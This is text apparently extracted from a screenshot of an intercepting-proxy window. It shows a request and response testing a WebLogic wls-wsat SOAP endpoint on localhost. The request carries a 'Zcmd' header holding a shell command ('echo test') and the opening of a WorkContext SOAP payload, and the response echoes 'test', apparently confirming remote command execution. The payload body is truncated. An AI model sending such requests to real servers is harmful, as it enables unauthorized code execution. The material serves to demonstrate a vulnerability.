 Request
Raw Params Headers Hex XML
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 127.0.0.1:7001
Content-Type: text/xml
Content-Length: 267179
Zcmd: echo test
<?xml version="1.0" encoding="utf-8" ?>
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService">
<soapenv:Header> <wsa:Action/><wsa:RelatesTo/><asy:onAsyncDelivery/>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
Response
Raw Headers Hex
HTTP/1.1 500 Internal Server Error
Date: Thu, 06 Jun 2019 09:43:03 GMT
Content-Length: 4
Content-Type: text/xml; charset=ISO-8859-1
X-Powered-By: Servlet/2.5 JSP/2.1
test